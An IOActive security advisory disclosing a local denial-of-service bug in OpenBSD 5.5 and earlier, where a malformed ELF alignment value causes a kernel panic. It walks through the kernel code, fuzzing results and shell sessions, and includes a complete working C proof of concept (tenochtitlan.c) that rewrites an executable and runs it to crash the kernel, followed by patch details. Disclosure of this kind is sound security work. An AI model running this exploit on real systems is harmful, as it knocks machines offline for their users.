# IOActive Security Advisory

| Title | **OpenBSD ≤ 5.5 Local Kernel Panic** |
|---|---|
| Severity | Medium/High |
| Discovered by | Alejandro Hernández |
| CVE ID | TBD |

## Affected Products

OpenBSD ≤ 5.5 (All architectures)

## Impact

A non-privileged use could cause a local Denial-of-Service (DoS) condition by triggering a kernel panic through a malformed ELF executable.

## Technical Details

The crash was found by fuzzing the *Program Header Table* from a common ELF executable. All the test cases were created with IOActive's Melkor, which is a specific fuzzer for this file format: https://github.com/IOActive/Melkor_ELF_Fuzzer. The fuzzing rule that reproduces the bug is *pht5* that basically violates the page alignment specification (*PAGE_SIZE +/- 1* or a random value).The kernel panic is reached at the UVM (virtual memory) subsystem. There are different *if-else* validations inside `uvm_map()`,and `uvm_map_vmspace_update()` is called in the last *else* block as follows:

**sys/uvm/uvm_map.c:**

```
        if (flags & UVM_FLAG_FIXED) {
            ...
        } else if (*addr != 0 && (*addr & PAGE_MASK) == 0 &&
            (map->flags & VM_MAP_ISVMSPACE) == VM_MAP_ISVMSPACE &&
            (align == 0 || (*addr & (align - 1)) == 0) &&
            uvm_map_isavail(map, NULL, &first, &last, *addr, sz)) {
                /*
                 * Address used as hint.
                 *
                 * Note: we enforce the alignment restriction,
                 * but ignore pmap_prefer.
                 */
        } else if ((maxprot & VM_PROT_EXECUTE) != 0 &&
            ...
        } else {
                /*
                 * Update freelists from vmspace.
                 */
                if (map->flags & VM_MAP_ISVMSPACE)
                        uvm_map_vmspace_update(map, &dead, flags);
```Inside `uvm_map_vmspace_update()` is where the panic is reached:

**sys/uvm/uvm_map.c:**

```
/*
* Update map allocation start and end addresses from proc vmspace.
*/
void
uvm_map_vmspace_update(struct vm_map *map,
    struct uvm_map_deadq *dead, int flags)
{
        struct vmspace *vm;
        vaddr_t b_start, b_end, s_start, s_end;

        KASSERT(map->flags & VM_MAP_ISVMSPACE);
        KASSERT(offsetof(struct vmspace, vm_map) == 0);

        /*
         * Derive actual allocation boundaries from vmspace.
         */
        vm = (struct vmspace *)map;
        b_start = (vaddr_t)vm->vm_daddr;
        b_end   = b_start + BRKSIZ;
        s_start = MIN((vaddr_t)vm->vm_maxsaddr, (vaddr_t)vm->vm_minsaddr);
        s_end   = MAX((vaddr_t)vm->vm_maxsaddr, (vaddr_t)vm->vm_minsaddr);
#ifdef DIAGNOSTIC
        if ((b_start & (vaddr_t)PAGE_MASK) != 0 ||
            (b_end & (vaddr_t)PAGE_MASK) != 0 ||
            (s_start & (vaddr_t)PAGE_MASK) != 0 ||
            (s_end & (vaddr_t)PAGE_MASK) != 0) {
                panic("uvm_map_vmspace_update: vmspace %p invalid bounds: "
                    "b=0x%lx-0x%lx s=0x%lx-0x%lx",
                    vm, b_start, b_end, s_start, s_end);
        }
#endif
````PAGE_MASK` and other page related macros are defined as:

**sys/uvm/uvm_param.h:**

```
/*
*      The machine independent pages are referred to as PAGES.  A page
*      is some number of hardware pages, depending on the target machine.
*/
#define DEFAULT_PAGE_SIZE       4096

#if defined(_KERNEL) && !defined(PAGE_SIZE)
/*
*      All references to the size of a page should be done with PAGE_SIZE
*      or PAGE_SHIFT.  The fact they are variables is hidden here so that
*      we can easily make them constant if we so desire.
*/
#define PAGE_SIZE       uvmexp.pagesize         /* size of page */
#define PAGE_MASK       uvmexp.pagemask         /* size of page - 1 */
#define PAGE_SHIFT      uvmexp.pageshift        /* bits to shift for pages */
#endif /* _KERNEL */
```The members of the `uvmxexp` structure are initialized as:

**sys/uvm/uvm_page.c:**

```
/*
* uvm_setpagesize: set the page size
*
* => sets page_shift and page_mask from uvmexp.pagesize.
*/

void
uvm_setpagesize(void)
{
        if (uvmexp.pagesize == 0)
                uvmexp.pagesize = DEFAULT_PAGE_SIZE;
        uvmexp.pagemask = uvmexp.pagesize - 1;
        if ((uvmexp.pagemask & uvmexp.pagesize) != 0)
                panic("uvm_setpagesize: page size not a power of two");
        for (uvmexp.pageshift = 0; ; uvmexp.pageshift++)
                if ((1 << uvmexp.pageshift) == uvmexp.pagesize)
                        break;
}
```Suppose that `uvmexp.pagesize` is set to `DEFAULT_PAGE_SIZE`, which is the default alignment in the original compiled executable, `PAGE_SIZE` would be 0x1000 (4096) and `PAGE_MASK` 0x0fff, hence, `b_start` and `b_end` do not fulfill the `& PAGE_MASK != 0`. For example:

```
b_start = 0x16231100
b_end   = 0x56231100
PAGE_MASK 0x00000fff
```

At a first glance, it seems that the kernel crashes because of the values in `p_align`, which are not powers of two:

```
$ readelf -lW orc_* | egrep "File|LOAD"
File: orc_0191
  Type           Offset   VirtAddr   PhysAddr   FileSiz MemSiz  Flg Align
  LOAD           0x001080 0x20001080 0x20001080 0x000bc 0x000bc RW  0x1001
File: orc_0202
  Type           Offset   VirtAddr   PhysAddr   FileSiz MemSiz  Flg Align
  LOAD           0x001120 0x20003120 0x20003120 0x00000 0x00140 RW  0xb16b00b5
File: orc_0269
  Type           Offset   VirtAddr   PhysAddr   FileSiz MemSiz  Flg Align
  LOAD           0x001080 0x20001080 0x20001080 0x000bc 0x000bc RW  0x43434343
File: orc_0315
  Type           Offset   VirtAddr   PhysAddr   FileSiz MemSiz  Flg Align
  LOAD           0x00113c 0x2000213c 0x2000213c 0x00078 0x00078 RW  0xd15ea5e
File: orc_1746
  Type           Offset   VirtAddr   PhysAddr   FileSiz MemSiz  Flg Align
  LOAD           0x001120 0x20003120 0x20003120 0x00000 0x00140 RW  0xbad0c0de
```

However, the panic could be reproduced with other test cases with powers of two in `p_align`:

```
$ for r in $(perl -e '$foo = 0x00; while($foo < 0xfffffff){ if(($foo & ($foo - 1)) == 0){
printf("0x%x\n", $foo); } $foo += rand()*10;}'); do ./patcher_p_align ./foo55_i386 $r;
done
```Amongst all the test cases created, these two are the simplest ones: 2 and 4 in every `PT_LOAD` segment trigger the panic:

```
$ readelf -lW p_align* | egrep "File|LOAD"
File: p_align_all_LOADs_0x02
  Type           Offset   VirtAddr   PhysAddr   FileSiz MemSiz  Flg Align
  LOAD           0x000000 0x00000000 0x00000000 0x00a5d 0x00a5d R E 0x2
  LOAD           0x001000 0x20000000 0x20000000 0x00005 0x00005 R   0x2
  LOAD           0x001008 0x20001008 0x20001008 0x000bc 0x000bc RW  0x2
  LOAD           0x0010c4 0x200020c4 0x200020c4 0x00044 0x00044 RW  0x2
  LOAD           0x001120 0x20003120 0x20003120 0x00000 0x00140 RW  0x2
File: p_align_all_LOADs_0x04
  Type           Offset   VirtAddr   PhysAddr   FileSiz MemSiz  Flg Align
  LOAD           0x000000 0x00000000 0x00000000 0x00a5d 0x00a5d R E 0x4
  LOAD           0x001000 0x20000000 0x20000000 0x00005 0x00005 R   0x4
  LOAD           0x001008 0x20001008 0x20001008 0x000bc 0x000bc RW  0x4
  LOAD           0x0010c4 0x200020c4 0x200020c4 0x00044 0x00044 RW  0x4
  LOAD           0x001120 0x20003120 0x20003120 0x00000 0x00140 RW  0x4
```

Some specific circumstances must be present to trigger the panic. In the following example, the panic is triggered only if the value `0xb16b00b5` is set in the last loadable segment, but not in all segments nor in the previous or first one. The binary modifications in between were made with [HT Editor](http://hte.sourceforge.net/).```
$ readelf -lW 0xb16b00b5 | grep LOAD
  LOAD           0x000000 0x00000000 0x00000000 0x00a5d 0x00a5d R E 0xb16b00b5
  LOAD           0x001000 0x20000000 0x20000000 0x00005 0x00005 R   0xb16b00b5
  LOAD           0x001008 0x20001008 0x20001008 0x000bc 0x000bc RW  0xb16b00b5
  LOAD           0x0010c4 0x200020c4 0x200020c4 0x00044 0x00044 RW  0xb16b00b5
  LOAD           0x001120 0x20003120 0x20003120 0x00000 0x00140 RW  0xb16b00b5
$ ./0xb16b00b5
ksh: ./0xb16b00b5: Cannot allocate memory
$ ht 0xb16b00b5
$ readelf -lW 0xb16b00b5 | grep LOAD
  LOAD           0x000000 0x00000000 0x00000000 0x00a5d 0x00a5d R E 0x1000
  LOAD           0x001000 0x20000000 0x20000000 0x00005 0x00005 R   0x1000
  LOAD           0x001008 0x20001008 0x20001008 0x000bc 0x000bc RW  0xb16b00b5
  LOAD           0x0010c4 0x200020c4 0x200020c4 0x00044 0x00044 RW  0xb16b00b5
  LOAD           0x001120 0x20003120 0x20003120 0x00000 0x00140 RW  0xb16b00b5
$ ./0xb16b00b5
ksh: ./0xb16b00b5: Cannot allocate memory
$ ht 0xb16b00b5
$ readelf -lW 0xb16b00b5 | grep LOAD
  LOAD           0x000000 0x00000000 0x00000000 0x00a5d 0x00a5d R E 0x1000
  LOAD           0x001000 0x20000000 0x20000000 0x00005 0x00005 R   0x1000
  LOAD           0x001008 0x20001008 0x20001008 0x000bc 0x000bc RW  0xb16b00b5
  LOAD           0x0010c4 0x200020c4 0x200020c4 0x00044 0x00044 RW  0x1000
  LOAD           0x001120 0x20003120 0x20003120 0x00000 0x00140 RW  0xb16b00b5
$ ./0xb16b00b5
ksh: ./0xb16b00b5: Cannot allocate memory
$ ht 0xb16b00b5
$ readelf -lW 0xb16b00b5 | grep LOAD
  LOAD           0x000000 0x00000000 0x00000000 0x00a5d 0x00a5d R E 0x1000
  LOAD           0x001000 0x20000000 0x20000000 0x00005 0x00005 R   0x1000
  LOAD           0x001008 0x20001008 0x20001008 0x000bc 0x000bc RW  0xb16b00b5
  LOAD           0x0010c4 0x200020c4 0x200020c4 0x00044 0x00044 RW  0x1000
  LOAD           0x001120 0x20003120 0x20003120 0x00000 0x00140 RW  0x1000
$ ./0xb16b00b5
$ ht 0xb16b00b5
ksh: ./0xb16b00b5: Cannot allocate memory
$ readelf -lW 0xb16b00b5 | grep LOAD
  LOAD           0x000000 0x00000000 0x00000000 0x00a5d 0x00a5d R E 0x1000
  LOAD           0x001000 0x20000000 0x20000000 0x00005 0x00005 R   0x1000
  LOAD           0x001008 0x20001008 0x20001008 0x000bc 0x000bc RW  0x1000
  LOAD           0x0010c4 0x200020c4 0x200020c4 0x00044 0x00044 RW  0x1000
``````
  LOAD           0x001120 0x20003120 0x20003120 0x00000 0x00140 RW  0xb16b00b5
$ ./0xb16b00b5
PANIC
```

This bug was reproduced under:

- OpenBSD 5.5 i386
- OpenBSD 5.5 amd64
- OpenBSD 5.2 i386**Proof of Concept**

```
Mon Oct 20 18:10:36 CDT 2014

OpenBSD/i386 (babilonia.localdomain) (ttyC0)

login: nitr0us
Password:
Last login: Mon Oct 20 18:08:02 on ttyp0 from 192.168.241.1
OpenBSD 5.5 (GENERIC) #276: Wed Mar  5 09:57:06 MST 2014

Welcome to OpenBSD: The proactively secure Unix-like operating system.

Please use the sendbug(1) utility to report bugs in the system.
Before reporting a bug, please try to reproduce it with the latest
version of the code.  With bug reports, please try to ensure that
enough information to reproduce the problem is enclosed, and if a
known fix for it exists, include that as well.

You have mail.
$ uname -a
OpenBSD babilonia.localdomain 5.5 GENERIC#276 i386
``````
$ id
uid=1000(nitr0us) gid=1000(nitr0us) groups=1000(nitr0us), 0(wheel)
$ cat foo.c
#include <stdio.h>

int main()
{
        printf("foo\n");

        return 0;
}
$ gcc foo.c -o foo && ./foo
foo
$ head tenochtitlan.c
/*
 * tenochtitlan.c
 *
 * OpenBSD <= 5.5 Local Kernel Panic
 * by Alejandro Hernandez (@nitr0usmx)
 *
 * This PoC works only for i386.
 *
 * Mexico / Oct 2014
 */
$ gcc tenochtitlan.c
/tmp//cciQSVge.o(.text+0x1b2): In function 'main':
: warning: rand() isn't random; consider using arc4random()
/tmp//cciQSVge.o(.text+0x1ad): In function 'main':
: warning: srand() seed choices are invariably poor
``````
$ ./a.out
Usage: ./a.out <elf_executable>
$ ./a.out ./foo
[*] hdr->e_phoff:       0x0034
[*] hdr->e_phnum:       0x000a
[*] PHT[6].p_align = 0xb16b00b5

panic: uvm_map_vmspace_update: vmspace 0xd564a900 invalid bounds: b=0x1523f100-0
x5523f100 s=0xcdbfe000-0xcfbfe000
Stopped at      Debugger+0x4:   popl    %ebp
RUN AT LEAST 'trace' AND 'ps' AND INCLUDE OUTPUT WHEN REPORTING THIS PANIC!
DO NOT EVEN BOTHER REPORTING THIS WITHOUT INCLUDING THAT INFORMATION!
ddb> _
```

**tenochtitlan.c:**

```
/*
 * tenochtitlan.c
 *
 * OpenBSD <= 5.5 Local Kernel Panic
 * by Alejandro Hernandez (@nitr0usmx)
 *
 * This PoC works only for i386.
 *
 * Bug found with Melkor (ELF file format fuzzer)
 * https://github.com/IOActive/Melkor_ELF_Fuzzer
 *
 * Mexico / Oct 2014
 */

#include <stdio.h>
#include <string.h>
``````
#include <stdlib.h>
#include <unistd.h>
#include <fcntl.h>
#include <sys/stat.h>
#include <sys/mman.h>
#include <sys/param.h>
#include <sys/types.h>

#ifndef  __OpenBSD__
    #error "Not an OpenBSD system !!!1111";
#else
#include <sys/exec_elf.h>
#endif

#ifndef __i386__
    #error "Not an i386 system !!!1111";
#endif

// In Aztec mythology, Huitzilopochtli, was a god of war, a sun god,
// the patron of the city of Tenochtitlan, the Capital of the Aztec Empire.
const char pyramid[] =
"                   _____\n"
"                  _|[]_|_\n"
"               _/_/=|_\\_\\_\n"
"             _/_ /==| _\\ _\\_\n"
"           _/__ /===|_ _\\ __\\_\n"
"         _/_ _ /====| ___\\  __\\_\n"
"       _/ __ _/=====|_ ___\\ ___ \\_\n"
"     _/ ___ _/======| ____ \\_  __ \\_\n";

struct {
    unsigned int idx;
    Elf32_Word   p_align;
} targets[] = {
    { 6, 0xb16b00b5 }, // (  *  )(  *  )
    { 6, 0xdeadface },
    { 4, 0x00001001 },
    { 0, 0x00000004 }
};

int main(int argc, char **argv)
``````
{
    Elf32_Ehdr *hdr;
    Elf32_Phdr *pht; // Program Header Table
    struct stat statinfo;
    char *elfptr;
    int fd, r;

    if(argc < 2){
        fprintf(stderr, "Usage: %s <elf_executable>\n", argv[0]);
        exit(-1);
    }

    if((fd = open(argv[1], O_RDWR)) == -1){
        perror("open");
        exit(-1);
    }

    if(fstat(fd, &statinfo) == -1){
        perror("stat");
        close(fd);
        exit(-1);
    }

    if((elfptr = (char *) mmap(NULL, statinfo.st_size, PROT_READ | PROT_WRITE, MAP_SHARED, fd, 0)) ==
MAP_FAILED){
        perror("mmap");
        close(fd);
        exit(-1);
    }

    hdr = (Elf32_Ehdr *) (elfptr);
    pht = (Elf32_Phdr *) (elfptr + hdr->e_phoff);

    printf("[*] hdr->e_phoff:\t0x%.4x\n", hdr->e_phoff);
    printf("[*] hdr->e_phnum:\t0x%.4x\n", hdr->e_phnum);

    srand(time(NULL));
    r = rand();

    if(r % 3 == 0){
#ifdef OpenBSD5_5
``````
        pht[targets[0].idx].p_align = targets[0].p_align;
        printf("[*] PHT[%d].p_align = 0x%x\n", targets[0].idx, pht[targets[0].idx].p_align);
#else // OpenBSD 5.2 didn't panic with 0xb16b00b5 in the last LOAD's p_align
        pht[targets[1].idx].p_align = targets[1].p_align;
        printf("[*] PHT[%d].p_align = 0x%x\n", targets[1].idx, pht[targets[1].idx].p_align);
#endif
    } else if(r % 3 == 1){
        pht[targets[2].idx].p_align = targets[2].p_align;
        printf("[*] PHT[%d].p_align = 0x%x\n", targets[2].idx, pht[targets[2].idx].p_align);
    } else {
        int p;

        for(p = 0; p < hdr->e_phnum; p++, pht++)
            if(pht->p_type == PT_LOAD){
                pht->p_align = targets[3].p_align;
                printf("[*] PHT[%d].p_align = 0x%x\n", p, pht->p_align);
            }
    }

    // Synchronize the ELF in memory and the file system
    if(msync(elfptr, 0, MS_ASYNC) == -1){
        perror("msync");
        close(fd);
        exit(-1);
    }

    if(munmap(elfptr, statinfo.st_size) == -1){
        perror("munmap");
        close(fd);
        exit(-1);
    }

    close(fd);

    printf("%s", pyramid);

    sleep(1);
    system(argv[1]);

    // Should never reach this point, however sometimes the OS didn't crash with
    // system() until the 2nd execution. Same behavior with execl and execv too.
``````
    printf("... try to execute %s manually.\n", argv[1]);

    return -1;
}
```

### Remediation

A patch has been released to address this issue and is available in CVS via the `OPENBSD_5_5` patch branch. See 013 Reliability Fix at: [http://www.openbsd.org/errata55.html#013_kernexec](http://www.openbsd.org/errata55.html#013_kernexec).

On the other hand, you can upgrade to OpenBSD 5.6 to avoid the vulnerability. The local kernel panic affects OpenBSD 5.5 and earlier.

### Timeline

- October 13, 2014 – IOActive discovered bug
- October 14, 2014 – Bug reported to OpenBSD
- October 20, 2014 – OpenBSD issued a Fix
- October 21, 2014 – Advisory and PoC published